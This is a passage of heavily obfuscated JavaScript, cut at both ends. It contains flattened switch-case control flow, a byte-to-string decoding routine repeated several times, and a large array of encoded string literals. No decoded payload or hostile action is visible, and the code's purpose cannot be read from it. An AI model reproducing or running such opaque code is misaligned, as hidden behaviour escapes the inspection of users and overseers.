Ftm[IodGpV[0xa]]++]&IodGpV[0x15]:TSZFtm[IodGpV[0x14]]<=IodGpV[0x42]?TSZFtm[IodGpV[0x1]]=(TSZFtm[IodGpV[0x14]]&IodGpV[0x94])<<IodGpV[0x19]|(TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15])<<IodGpV[0x16]|TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15]:iCLdUo[IodGpV[0x17]]?TSZFtm[IodGpV[0x1]]=(TSZFtm[IodGpV[0x14]]&IodGpV[0x18])<<0x12|(TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15])<<IodGpV[0x19]|(TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15])<<IodGpV[0x16]|TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15]:(TSZFtm[IodGpV[0x1]]=IodGpV[0x15],TSZFtm[IodGpV[0xa]]+=IodGpV[0x33]),N1mSHJ[IodGpV[0x12]][IodGpV[0x1a]](N1mSHJ[IodGpV[0xe]][TSZFtm[IodGpV[0x1]]]||(N1mSHJ[IodGpV[0xe]][TSZFtm[IodGpV[0x1]]]=N1mSHJ[IodGpV[0x2]](TSZFtm[IodGpV[0x1]]))))}return N1mSHJ[IodGpV[0x12]].join(\"\")});case-0x4c:case-0xbc:case-0xea:ilVsVec(DSk7s5.mKL97EE.TUWw5nv=0x4c,N1mSHJ[IodGpV[0x0]]=IodGpV[0x3],N1mSHJ[IodGpV[aOE2N0H+0xfd]]=new lyBP5s(IodGpV[TSZFtm+-0x26]),DSk7s5.r9z8_B8=DSk7s5.mKL97EE,TSZFtm+=-0xf8,SaOjZ3T+=0xb8,aOE2N0H+=0x103,eIOzsFm+=-0x33);break;case aOE2N0H-0x9:case-0xdd:ilVsVec(N1mSHJ[IodGpV[TSZFtm+-0x1a]]=IodGpV[0x3],N1mSHJ[IodGpV[0xe]]=new lyBP5s(IodGpV[SaOjZ3T+0x6b]),DSk7s5.r9z8_B8=DSk7s5.mKL97EE,TSZFtm+=-0xbc,SaOjZ3T+=0xd,aOE2N0H+=-0x2d,eIOzsFm+=0x78);break;default:ilVsVec(DSk7s5.r9z8_B8=DSk7s5.mKL97EE,TSZFtm+=0x17,SaOjZ3T+=-0x1a8,aOE2N0H+=0x8d,eIOzsFm+=0x123);break;case-0x6:case DSk7s5.mKL97EE.TUWw5nv+0x43:case 0x44:ilVsVec(DSk7s5.mKL97EE.TUWw5nv=0x10,N1mSHJ[IodGpV[SaOjZ3T+-0x96]]=iCLdUo[IodGpV[TSZFtm+-0x3]]||iCLdUo.fromCharCode,N1mSHJ[IodGpV[0x12]]=[]);return KOGvvC=!0x0,(0x1,ekK6ImY)(function(...TSZFtm){ilVsVec(TSZFtm[IodGpV[0x0]]=IodGpV[0x1],TSZFtm[IodGpV[0x1]]=IodGpV[0x11],TSZFtm[IodGpV[0x14]]=IodGpV[0x11],TSZFtm[IodGpV[0x13]]=TSZFtm[IodGpV[0x3]][IodGpV[0x0]],N1mSHJ[IodGpV[0x12]][IodGpV[0x0]]=IodGpV[0x3]);for(TSZFtm[IodGpV[0xa]]=IodGpV[0x3];TSZFtm[IodGpV[0xa]]<TSZFtm[IodGpV[0x13]];){ilVsVec(TSZFtm[IodGpV[0x14]]=TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++],TSZFtm[IodGpV[0x14]]<=IodGpV[0x2f]?TSZFtm[IodGpV[0x1]]=TSZFtm[IodGpV[0x14]]:TSZFtm[IodGpV[0x14]]<=IodGpV[0x38]?TSZFtm[IodGpV[0x1]]=(TSZFtm[IodGpV[0x14]]&0x1f)<<IodGpV[0x16]|TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15]:TSZFtm[IodGpV[0x14]]<=IodGpV[0x42]?TSZFtm[IodGpV[0x1]]=(TSZFtm[IodGpV[0x14]]&IodGpV[0x94])<<IodGpV[0x19]|(TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15])<<IodGpV[0x16]|TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15]:iCLdUo[IodGpV[0x17]]?TSZFtm[IodGpV[0x1]]=(TSZFtm[IodGpV[0x14]]&IodGpV[0x18])<<0x12|(TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15])<<IodGpV[0x19]|(TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15])<<IodGpV[0x16]|TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15]:(TSZFtm[IodGpV[0x1]]=IodGpV[0x15],TSZFtm[IodGpV[0xa]]+=IodGpV[0x33]),N1mSHJ[IodGpV[0x12]][IodGpV[0x1a]](N1mSHJ[IodGpV[0xe]][TSZFtm[IodGpV[0x1]]]||(N1mSHJ[IodGpV[0xe]][TSZFtm[IodGpV[0x1]]]=N1mSHJ[IodGpV[0x2]](TSZFtm[IodGpV[0x1]]))))}return N1mSHJ[IodGpV[0x12]].join(\"\")});case-0x37:case DSk7s5.mKL97EE.TUWw5nv+0x6a:ilVsVec(N1mSHJ[IodGpV[TSZFtm+-0x18]]=iCLdUo[IodGpV[0x17]]||iCLdUo.fromCharCode,N1mSHJ[IodGpV[0x12]]=[]);return KOGvvC=!0x0,(0x1,ekK6ImY)(function(...TSZFtm){ilVsVec(TSZFtm[IodGpV[0x0]]=IodGpV[0x1],TSZFtm[IodGpV[0x1]]=IodGpV[0x11],TSZFtm[IodGpV[0x14]]=IodGpV[0x11],TSZFtm[IodGpV[0x13]]=TSZFtm[IodGpV[0x3]][IodGpV[0x0]],N1mSHJ[IodGpV[0x12]][IodGpV[0x0]]=IodGpV[0x3]);for(TSZFtm[IodGpV[0xa]]=IodGpV[0x3];TSZFtm[IodGpV[0xa]]<TSZFtm[IodGpV[0x13]];){ilVsVec(TSZFtm[IodGpV[0x14]]=TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++],TSZFtm[IodGpV[0x14]]<=IodGpV[0x2f]?TSZFtm[IodGpV[0x1]]=TSZFtm[IodGpV[0x14]]:TSZFtm[IodGpV[0x14]]<=IodGpV[0x38]?TSZFtm[IodGpV[0x1]]=(TSZFtm[IodGpV[0x14]]&0x1f)<<IodGpV[0x16]|TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15]:TSZFtm[IodGpV[0x14]]<=IodGpV[0x42]?TSZFtm[IodGpV[0x1]]=(TSZFtm[IodGpV[0x14]]&IodGpV[0x94])<<IodGpV[0x19]|(TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15])<<IodGpV[0x16]|TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15]:iCLdUo[IodGpV[0x17]]?TSZFtm[IodGpV[0x1]]=(TSZFtm[IodGpV[0x14]]&IodGpV[0x18])<<0x12|(TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15])<<IodGpV[0x19]|(TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15])<<IodGpV[0x16]|TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15]:(TSZFtm[IodGpV[0x1]]=IodGpV[0x15],TSZFtm[IodGpV[0xa]]+=IodGpV[0x33]),N1mSHJ[IodGpV[0x12]][IodGpV[0x1a]](N1mSHJ[IodGpV[0xe]][TSZFtm[IodGpV[0x1]]]||(N1mSHJ[IodGpV[0xe]][TSZFtm[IodGpV[0x1]]]=N1mSHJ[IodGpV[0x2]](TSZFtm[IodGpV[0x1]]))))}return N1mSHJ[IodGpV[0x12]].join(\"\")});case-0xbf:case DSk7s5.mKL97EE.TUWw5nv+0x29:case 0xc7:ilVsVec(DSk7s5.r9z8_B8=DSk7s5.RjmrhbM,TSZFtm+=-0xd3,SaOjZ3T+=-0xc6,aOE2N0H+=-0x42,eIOzsFm+=0x155);break}}ilVsVec(KOGvvC=void 0x0,TSZFtm=SaOjZ3T(0x56,-0xe6,-0xef,0xc3).next().value);if(KOGvvC){return TSZFtm}}(),SaOjZ3T.qAeqiGX=SaOjZ3T.NGD7Rjs,N1mSHJ+=0x136,KOGvvC+=0x11c,TSZFtm+=-0x167);break;case KOGvvC- -0x98:ilVsVec(SaOjZ3T.NGD7Rjs.LIuTqQ=(0x1,a00EWtw)([\"g=boY.[jQ7w\",\"K@5HjCJjBe%hC=]A\",\".YF<Ht&&V5\",\"sQ!C{S[j&\",\"g=boY.5E\",\"9iPV\",\"|uf<(Ws&:5b\\\"TP\",\".Y=CHL?.P7k\",\",&4T]y=0\",\"Z$ws~Ae\",\"Vw}s]WL0\",\"R(V:6\",\"kxaxT}e\",\"o#KoT}20\",\"#R@OWZpF\",\"v)B.qRB@9+R1c;f/HkF[?[.%(#drqjy=R+y*+pPh@K#F41\",\"?v:y#,iDde2*z6](9+13!kU^TKxkejy;@x~`cjYSiEIpm1\",\"gaXc+5FX7}0.Mm0/>8Qg7my;KR\\\"U)~M5\",\"wEYk3*sF\",\"<8A+M6Q!ZQ4U;|1!Br1?TLz~4&F9Kj7{K[tY&LeUaK?Vk;(MO+C&\",\")I<*)kA`>}kF]|@j+)\\\"?vUkw*,3fOVK^)dQEDU#%Y#7u#V.\\\"[0,2h6Z}sa\",\"$^_dMLG\",\"yKsdnd_2aM~af@.^Ik;9v3LwFZqpgCS(ZG\",\"?n?k@+,dJZDN(6O{n*g_ZjI\\\"yQ\",\"o{@wH66},sFOSY/a.^E/XCLhKe|^X:G=|,R{HgUD9MFo=x4/+e^./\",\"!:UdvY>`kn:U6lWJo46Ei5a!osmc:TkXoG\",\"`Yg:1?7D&Dh,jCd!u+XcWKY77RZZf~/^%I|cl4ED/VrMa,N\",\"VR`2Ljs7_\",\"NMF\\\"$5YD4u)0y|ja.<Ly,hR\\\"RQ%eF\",\"%*T_rUuDRQ7`fCq)\",\"t0G+4Ss!ga\\\"g8:@js<,?p}Q2UXOcvC+7y,_3;~kw,$vNF\",\"><VNZ,1}{ps?o!z6j0OEKq1;]e@{Sr:=h.zONUG\",\"Gp>`5o`<$DnlI|E\",\";^[OB9.Mz&GlK1a/Q<r`)+x@j#R<Q:V^WRySE0GrVVTO_qA=FML+Uh{@TXFOF\",\"^dBEIR^@IDrM=mE\",\"{5jw#OoMqEX|k,H>te6kT0Kp]$V`vC^7L0]dx$dM4$<kwxmj>w{E\",\"xdJ+O07t#,3M,/+/An^`yV1H9p7NDq}7vF\",\"KR=c]myfyMH2\\\"xav:,0*x*e@FKHj0~5a_zA*l3T\\\"SVgjF\",\"TZ+k/YW)`Dmce*?7#kbE!kG\",\"9[0*Pg\\\"#T+Qh&|1zzv&8E,?@[%fFil+)1%iw<puwrX\",\"4R:c2x2~qXGo;Y\\\"ax,$*VOMjZ%c1U,2/+[9\\\"K2M`qDsx71p\\\")K?`:tN\\\"9QkrG\",\"3[1dWkeK5Q];=*f)>exg_U^b|,X5~6p=zRI:(lkbb\",\">e`?2$Q~I#lQ(nD/M[^.HYKFwZlpb:>5J,c{$puD,sav!ja([xa+/\",\"=a7+rjD!:v7V~TA=X:G+MR&Ho&IsF\",\"&d1w[$G\",\"Twi&$,\\\"`wnJSiCu)=Y.dj@G\",\";^Zy^K/wpp.gF\",\".Q&9Y5yjx+kf2J6;c[D?9@v;|\",\"&M;8tV`#I#Em?}_{}09SjSdMC,&^FJ[5?)$EJ67F\",\"::Xcwk6}:a@gyYJ57%C2@kM;rDMS)C86OI`?~m)T;a+fV6E!f$TO/\",\"m0p19+HHdvDhG\",\":<>.G(6\\\"]n|T:_Y6qe)kB~EF:V`Mpn\\\"aR|<?1<DX~%0Uw1\",\"(vf8GHaU*EBX#VOM8@q:tg.#iE.hkU)60[Q9TO7K42P&DJ1x@%;+!\",\"PV)EWkf;GKg2}D}^Z.Cw+rmS]R+\",\"_y~`g??tLQ.vAQ;5Av%NxSQ7`EO!K,g6dR|\",\"c{F[6m{b_X\",\"701w.CNMc$t>:Lwwmx2?)*l)~ZDIc0W>:wI_1R&&&ed<5mRa,^2d^Kew`#/{F\",\"R+Xd=kN\\\"e+6?VlM)\",\"%^3O|HS7PRL*UOc(][R.Kc/wtXIk~6f(+KL&]xD2{p$yVnIx{I<?!Vd`|\",\"M):S0I[wVal$|:V^\\\"wh`Rc:T]epF8LRa}4$E@)g)}v{RoU_;K0S&\",\"|Qp`.f`\\\"4ZOrk;G^Z5Cy~[l<!e:;gVej<eZ2*r``u#>l6!F\\\"*4@c3$r%8\",\"I+YkhRW<bN\",\"a:0EAYD2za(hzTDXx8^*^3vj9%VZ}*%6\",\"#5oYNH2w@X,nCT,a~KU3;C8}9,CMHLZa`:Z[Mo4X^v#@q~+7!)[wEKSK7a\",\"1Z{g\\\"kr<3,JR{:%!&*S3*$(@#M\",\"bY<`*cNj=RsI66Va=e3&hLW)ms41Crav\",\"%*7[j$B^]aT~aOO{eEt{;KxX6XZsQT5{U^zy)$t^=a%hG\",\"YeL+8j2^7awOrDD(E:(1dLq%M%uUM3GzC|zO]fG\",\"5Iu`\\\"Yj}Rsbej~E\",\"b*dwR,8r}n+U?}[/Tpw`rjH%nuV\",\"9^&\\\"MKH`^#u[JQ;=C!9/]fMT\",\"K^O*@SMTrDt$uJq)bI~E:\",\"=[.?\\\"Y);DVJ0gYS:}^;oM\",\">:o1tVww!eWy$QM/caV&/\",\"%yp`FqzDFM!}!1OXiG\",\"/ep*AY%rBD*U`0q5>:<`g0G\",\")K%w7@K^gR|D+m5\\\"d^yk6Iv<p,\\\"Ov~j\\\"\",\"*Y5yljr<\\\"uh*aJ%6&z>g]mE2IXbey~~(K+#+wYI81\",\"@K}2s0Ub*Z}c/nsv*4n`J3{~r#SfCC+7;dMSagcF\",\"3e\\\"k(It^Oe\\\"v~rc(x+5w[}P@j+fQrLF;zap1<cW;wV1TP,B>SG\",\"Ps?E}[u7[+li\\\"na5gVf+5ogMm$`@BT\",\"(0lyE?Z}CEWr!1Tx50\\\"?0*VD\\\"pKyE0]X0e;S7@z~zsWcG(kXzafE(lCF\",\"I^L+FO`\\\"|#>gzlbX|dWy$5&<t+6ZK1x\\\"X%x?s?+`=Rc*zrRa&yiw80A;+}0fG\",\"w%.wlL%;1#DSgjw@fRgdL9D!.Vux@:YXF*%wE,&#Z%c,:_y=w+|c;)`)b\",\"PkJ\\\"/ktbMQJeFq{=nF\",\"?aQgxkhUj#zuqC#\\\"Hvf*T0T;%n|+^6>7Ha?kwm.;cR&I^~66N<(8n\",\"J+^+@tq%wZ(hI/Jv;F\",\"]aN[LU{w]2!Rz6L/0za[+l+M(Dv0t;{ac8$kI5ESWRv5[r%X5[Cw%\",\":ea+fRRT]e]{Y:/7.,!o!t9w[%p.tfY!\",\":vR.K<@wZ%xg?nA=}RQgzr0`S&}`x0xXL{~*<fG\",\"q5pE(~r%4us+Mx5;Q*y/9I?F`Dy`K0N6s:|\",\"ks^krR2S8\",\"]RXw7+#<pMikI|9jn*x?*IDFm&XN&Cv57^R{lL]%S$8}P1\",\"Fpr1+qSDb}gy,VK.jzZyug|p0Mnas3T\\\"|MB*Nj=;*M%SsT\",\"P.M[8R9K|Xne_qM5?Ijbmql;znoj8m&:qV.c<}&&FQ\",\"[[S2+<eDiX^?x18\",\"}nrY_hV^{uVf__76/eXdbj0\\\"zsJ[L,i!FyScC4+\\\"jE@UdU$@o$r1Uh4SDV+\",\"\\\",G\\\")pA)2+1IP0y;ZG\",\"\\\"ezwIdw2e,{gr627bY9\\\"M3y%[+hQ3*mw&zvc=m9LJZod86r;s:O+^Y?F\",\"$Imb(*J;de|Dy~1M0xA+!K$Ign\",\"#[aS=+dM;v#rZ*_!5Ec{#?v}42Y@|3](\\\"%h*:Vw~2X1O%Ys!TQa8}rG\",\"Za<{\\\"YOMsaUkB@8x&I3wxfp@gexk2O_!@+8g9)0T\",\"0{I2R(8}yQ5{x1\",\"~.n(Uc$1$OBgmb\",\"3TWEB\",\"5M(oX;=_\",\"IMXx\",\"B1wS\\\"\\\"sm2Q>,_*\",\"_6)KA\",\"+R[PFUf:\",\"xU*[hDjY\",\"@>k`9{yd\",\"vu;$\",\"+a~`c?_F\",\"te4.G?_B1\",\"4<YI=!75\",\"{>X6QNH{O<)~^E\",\"=@:QC|(5\",\"AQ\\\")\",\"3sv=r.F5\",\"!&COS\",\"O(o1aM68\",\"j2F6h^uAo\",\"%<|KY~<8\",\"eQANwkq\",\"~wGFKz@5\",\"})l14^|8\",\"tGQOVHf/)\",\"gFpAjyu8\",\"YdI=jG/8\",\"h:Xx<0~5\",\"W(uAE:[8\",\"zdbIK2J8\",\"X}7g0LW5\",\">J]O\",\"&F0o!y!8\",\"r#xFv0A8\",\"7);6UAz5\",\"Kwu1Ya3k,<\",\"(#SQrmw*)\",\"Lt`QQ_iJo\",\"yHo:742r&\",\"VsKO/d}5\",\":sLK5!;J)\",\"Y<~E:avp)\",\"wbo=(M0=&\",\"MI(a1._5\",\"gJ)a[zn8\",\"VQgNK2G8\",\"U+VAu2i8\",\"Sw<N[lJ{)\",\"!sDF\\\"Jb~)\",\"YDCO\",\"*2SK8H/8\",\"bS\\\"F1lR8\",\"u#(F,.e8\",\"tDI17v,8\",\":(o1WH@5o\",\"Umw6B@o5\",\"4$HE]^a#o\",\"DJ1P>e|8\",\"vGE|$|F5\",\"rbCO!JI8\",\"TG>)LAA8\",\"/IYQ*\",\"}S8K`AN5\",\"sh@A*H_~E\",\"k&\\\"F|+@Q)\",\"N[k_uz05\",\"$&/F`Ae8\",\"C@)1cHd5\",\"bs#)S01*)\",\":H{_VHx8\",\"P}G)Fed5\",\"ZI}gV0j5\",\"M&>a87D8=\",\"#IZUV^N5\",\"(:lAg.g8\",\"h!EO@;W5\",\"_b@PtdA8\",\"8bVI)7J8\",\"Y&6FR$R8\",\"S>#Fp}95\",\"\\\"H.f3Z@5\",\"3G:6rk!8\",\"hJ2)xH[8\",\">!a|,.i8\",\".wrQYPAc)\",\"N[M1#k[kwsk$riOM\",\"t?ua,RD8\",\">>(ab$6{BdREDjGyT#v7k%q\",\"72!15JJ8\",\"#U$Ty_<8\",\"jh!OS#!8\",\"{>CO=:G{I\\\"2P5\",\"5.V_oT!8\",\">wOK5V3#o\",\"rU^OTVy5\",\"pgTg?:mW)\",\"hwpadfW5\",\"I(Qxu^#8\",\"U>463dP5\",\"39HE;Nn8\",\"&b4obf(5\",\"6QQ6Lzq\",\"IG|f*M05\",\"XQ;N?H8x&\",\"1UfIzb?=)\",\"?J)=GWw]o\",\"v`~P<A]5\",\"$+1)pZR+E\",\"RIj=9|sW)\",\"VgFl9AAJo\",\"G[lEDbw5\",\"o>FQ0b?5\",\"tHUEheQ5\",\"?EM1*Hwr&\",\";}}ED:;8\",\"X[A7vAw5\",\"tGYIW:@5\",\"ad:o{AC5\",\"sQ1AgkF5\",\"oU`Wq!,8\",\"J7rQXqNv\",\"ssbHnm$4hMZIpx<5@v\",\">s$mT\\\"x4\",\"h;_``tu\",\"x7MjZkW@OM`r4eO\",\"i42.C9SF\",\"T[U/0n`LuUnfy\",\"g=k<=tF+V5\",\"vTqkMLTE\",\"+q=CJ]yy\",\"D=+<_Mm\",\"L*7o|\",\"L*{k|\",\"L*5H|\",\"L*U/j\",\"L*7oj\",\"9AD/=%bLZ;{~y\",\"gRkRw<z\",\"(4gR1\",\"0Vmw:&>8Qg<~>1]7aEj\\\"]neVIj@|E\",\"$Zd:{&4H\",\"%1cJ[aU\",\"I{WS,PLA^!bnK+6@`j{%%iWy14\",\"gK:6{iU\",\"I{WS,PLA^!bnK+6@UAqt@CbG15;~SY\",\"#o{%mi^[t@\",\"\\\"^2t7hU\",\"aSgt%h1Mq3c:1ZFlAR<_F$4Ss<)rR\",\"\\\"^2t7h;rs!Ty%YTpZR\",\"J1BHb\",\"aSgt%h1MdO\",\"CvdCtc{G0Q\",\"vP8_`M%zA\",\"J1BHD[/z^<.<7F}`\",\",`l_uhU\",\"y*P%@CrG\",\"$<$\\\"F$CG\",\"3W0tX\",\"Z^BtB\",\"`o3.Z\",\"aSgt%hC}4>F5#TAKLK$wwuU\",\"IeQ%EhoG\",\"K2~p_@3V\",\",|h+kP[N\",\"xQXE(a_(@&f\",\"GQRE+02V\",\"3Qb@q0SV\",\"L*:@D\",\"LqWrFi^j0wtm^8I{pG(E\",\"LqWrFi^jwh@d97K$*J:@+\",\"*JWpfpm(M3bm7O=~>J,pki!T*:\",\"LqWrFi^j:fRmZQ#\",\"Pe(E~n2V\",\"LqWrFi^j!e:_/k\\\"H\",\"8]wb/&aR\",\"CvX.4hU\",\"7e@V\",\"6IWS2dp[Qv3>$ey\",\"7eP%IcfZ,7xHR\",\"hm9_f*\\\"dY\",\"7eP%IcCG\",\"6oQ%Z\",\"gK:6{i)7{g:LpY\",\"SBy5,z)D\",\"uM;GcHh\",\"Trl#05R>&T\",\"`@(,?4a\",\"4jp`1Nvj}L^9]<4sEqm8?zpd%\",\"Nr~k25lf_WLwC!\",\":><.y0z\",\"$D!V*qtz\",\"|Rl\\\"\\\"{}H\",\"ha${c{9H\",\">5W.x<qz\",\"*Sh\\\"i!HVFA=\",\"$D!V*quaSFxi5k6s7;r\\\"c`YN)m)GlQ1xs|%od_LH\",\"t>aw3)xH\",\"ZZh\\\"!:#E\",\"s|%ox\",\"$D!V*quaSFxi5k6s7;r\\\"c`YN)m)GlQ31#!awP<&~K\",\"ZZh\\\"!:^E\",\"#!awP<z\",\"(4r\\\"t;JH\",\"ZZ0V\",\"(4r\\\"RYl#0FmN5L\",\"ZZr\\\"{&G_7B+m/L\",\":>x:w<YH\",\"DaQw}yTW+dUG4K\",\"PBC^x\",\"/Sh\\\"}y4H\",\"QJV;@?Nq\",\"9,_QU?XF\",\"b71V7]|F\",\"c|2hC;\\\"\\\"M\",\"XV2E[4DDM\",\"c,S_`wa%\",\"!p0nq4LO\",\"j(U7p{nn0\",\"m\\\"i_v@C/\",\"g40h2Onq\",\"{wm!i\",\"TX]XPO+\",\"k72WL\",\"dbK!dP1ZyT|f+b\",\"{w,yi\",\"K$.LdvcF\",\"Ru46|O>q\",\"yHe6^\",\"y|<j2{UlOn\",\"#5b\\\"D\",\"|PtPQe4\",\"NskyD\",\"wB1iwQZl~|Ifn\",\":)\\\"!W\",\"1HgDw&%n\",\"KC(J*eSG#K6yn\",\"!*@ok:;>t$.O&t$]|!@oCbam_M\",\"oLYR\",\"#5j6D\",\"p)q:lk,Xtd\",\"*6po\",\"]^aUE9(N942I>n\",\"(<=\\\"\",\"EL2oP<~/+dN\",\"l;2xTc0E\",\"JZq:$<K1*J+^E\",\"&rU\\\"K)%#L\",\"YBN2&&YH\",\"14so4\",\"sZwxy:12W\",\"%qMNC<eH\",\"b<4hHm_H\",\"7SCw:&gX5b\",\".*[aQx;5Zg\",\"C($R+79H\",\"*$soVMYH\",\".~u00grE\",\"wZpo%\",\"5BsoR/v`H\",\"WA3!s=$E\",\"vP|h;k2993\",\"=OHZ&&=R\",\"2GnhG\",\":CTVD\",\"v\\\"pN&&|Z(U,\",\"OSovA%u9\",\"O!SI2695(t\",\"||06WJJL<\",\"Bf%eOUqiuq(&<FKX;K4e}\",\"KS;c}Z|9\",\"qc/e_lk9\",\"0z!y!ws\",\"mOS3{h9qVt\",\"?8GhK\",\"&/*hMVs\",\"#m<y)yU*]qG`2^mD\",\"4v\\\"3}Z/M(tnd$z\",\".W:eo\",\"K*No?R:TZ\",\"7M5leCMQ\",\"3sl+S4gCs^N`K!qq*TP<ll;YgkMVA\\\"1\",\"<0s,3urCL\",\"\\\"3E^t;cN\",\"EbR(Sl&N\",\"(yT#\",\"GwgY9}rFg$TqYfvM\",\"GwNjr%i%8`\",\"&P{jNw2Q\",\"}w/3<[]Cz\",\"_DiP`cD,\",\"Xj+cog2EjlbpKFffGkm7++{(2N0w#8V\",\"S`acq!$M<\",\">!<hmbQ9\",\"ObSdpz`;;Mt\",\"rx1C6=EV1}vBC?R5\",\"rx,JEcjc!)\",\"FtSAKfS9\",\",`;`=&D\",\"Gu,`t\",\"kd>=0@~x\",\"WGefP0_)\",\".34W%\",\"q|W*4XSz*R$Zx\",\"sYT|L\",\"_TY/}t).z\\\"F;|i\",\",AnFm4w2;i;%MAwh\",\"8OlZ2\",\",^Y:YPQ57#iVpN\",\"KhWmj06fsx{\",\",AnFm4Br\",\"6TN9~#]k\",\"MT&G/\",\"b)!ibg/k\",\"Xh)i4#ek\",\"(_#1M\",\"9_Uid5ZA\",\"bNn2O#;SV\",\"e;K1in\\\"k\",\"O1^gT$uk\",\"|t_Ggnfu+*+%`tfq\",\"$.n2EJF\",\"jwMHR)?.65_~G)Dlg=QY\",\"/9wcTLwnt~k_$UF{!S\",\"<U+5qLwnoHo&lUwh\",\"f0B_F\",\"b<s=o`Iu\",\"LJMB\",\"cisz/0Gj\",\"&B*Bb1H\",\"lG&BU\",\"[I$bl]2<\",\"X{&Be\",\"bi>Le\",\"TGabU\",\"ucQze\",\"4r{zS)<PXs\",\"8w\\\",o17j\",\"?,L.!]J/)=pFgC\",\"h5c2_t^`\",\"4r{zS)Sj\",\"Z]CT]T]J\",\"dUm`iYpJ\",\"xUN=^A#z|s\",\"i1Wi2k.Jv\",\"X*P2oD_v?[3`!5\",\"|nk7oauB\",\"fAg2i%1KPIka1JNS*R\",\"#]T<\",\"TU:iz\",\"I@eix71B\",\"^mk7oauB\",\"RjAt{a^eE$LaR\",\"F.UiX7R|z[\",\"l:S4li,,3H\",\"[NI|N|AqoE\",\"*.{F*aKJ\",\"a|7v\",\">!}iXluQ\",\"<u3v.\",\"R.&iQ]w.:UFAK\",\"bU\\\"IhJqi3\",\"EBYdMaRK\",\"2r|[Q~CC\",\"Leso](r@3zOv9#\",\">iT[>o%%_W\",\"|&ZISto{ju\",\"Ui=kSvo{\\\"w\",\"2Oy7~\",\"(eMGxd@41]M7L{(3FymGN$#\",\"ZK7xr,z!7]Q\",\"{_]X\\\"zgc{}(Qaq\",\"@yAK%\",\"ZK7xr,V0sM+;T{8\",\"IFEI@:&~d\",\"W~uIxtJxnwYAt!_2\",\"<!uIh%O,\",\"QB/@I%ddku\",\"xf;Mk8Hvs\",\"&3l*@#HvED(\",\"IESY$6c,\",\"K+;3(:#,\",\"QB!tIq)Q={6\",\"{!:t`ef,\",\"kQDq[d\\\"3\",\"y73I<tab3{c\",\";Mr7E\",\"y73I<t$4Y/Cz6Gg\",\"F*dk|%m\",\"}Q]No!(E\",\"Z|sN0M~E\",\"KYF<Ht).z\\\"xJvGu*$*]NN?m\",\"ATU/@\",\"K@vHCZS.[{d9*SNA8/dknt6n:5Z\\\"T9P*?5i\",\"4=5HatTE\",\"Nu,og~3y\",\"62SfbV${P\",\"_$|)WSsxDMnQ=6rq\",\"UekAt!>#}CHzY/%l=lsJJaF\",\"KYF<Ht).z\\\"xJvGu*\",\"+qXrI\",\"=wur<!(E\",\"v{6!<7Ld\",\"\\\"{>h^\",\"Q+6}>P]VL{0ym9:\",\"lUt_l`^d^?2=.[j\",\"lUt_l`^d^?2=.[A9FT^F`;k)#eD2NW:\",\"pUwF`;B\",\"n}i`F)|boy[z,@&xYxm!!fB\",\"lUt_l`~D40d&K\",\"lUt_l`jd\",\"~3]&e\",\"9[Go,QvE\",\"L5sY\",\"}Q]No!]Dhqmk9w|(@y\",\"zsLs@7Q\",\"yrRy@7dFZ\",\"8AC@0G,Z<1X*;o\",\"4IvKR\",\"~tJ:0G,Z<1\",\"~tJ:J\",\";tzs\",\"e!AK@7$>YXYCc!$j\",\")V[@yx@wKzX\",\"7i$SF\",\"f?SR,{%^\",\"}ef:*TwGZ\",\"}eUyO7oFE}<K^\",\"xdX:o!&uW\",\"Ej4@($^^{}H.Q\",\"Z35:Lu,Z<1X*^\",\"}}qyICVCk[iE^\",\"+dvK4YDDj[Rp^\",\",iLsOktwTKc\\\"^\",\"4Iek=$@O9z,x^\",\"0tg:YkG~%B\",\",df:>\",\"uiJ:J\",\"9OiV!i?^\",\"7O%:1uQ\",\"K75:F\",\"ntwq&\",\"Jt2:F\",\"+(_TO[y\",\"fw@4^Pe)\",\"=P1<wwA\",\"&IF(d\",\"cU[(^{hfW\",\"BGq2=10}\",\"In(@+M\\\"}\",\"RB,Tr^\\\"}\",\"k$W24\",\"^#fY^=)<OKNdT`\",\"%aq*)kRg\",\"!a7x@\",\"I4P0I8@g5R6.%+sS[z*n\",\"`(Zx8FO6i\\\"i_$(OS\",\"FqO*[\",\"1=9N@FX\",\"D,FN{hX\",\"6lu<%wIE\",\"==GoQHLy\",\"R_gVI\",\"=wur<!]Dabafdw]A\",\"HlIH<!i@&\",\"/eFt90U/g(#@zQg6&<XqJSs0]*d\",\"gQ3Ht1u4\",\"JdvCS%K4\",\"9?f9t1Ois\",\"/eFt90t#HXE\",\"bdZHf\",\"iabtb\",\"s=GT@9L4\",\";:Cf|A]D\",\"tghqY{@Y9Fd\",\".gXqf1=4\",\"jVveZxRkge.@zQg6saGTe,c\",\"jVveQv:D\",\"n?3tb\",\"|O;T|t8xBFQ\",\"IdhqpIc\",\"|O;T|t%YZo#]c\",\"u>veA\\\"Y4\",\"wvut90K4\",\"!>eAHrc\",\"C>YAi\",\"Ygbtp^M4\",\".ap9P1&.3X4kI~\",\">aXqT1}Ys\",\"MFYqf1!4\",\"6aGTe,e4\",\"rVf9.\",\"`d%q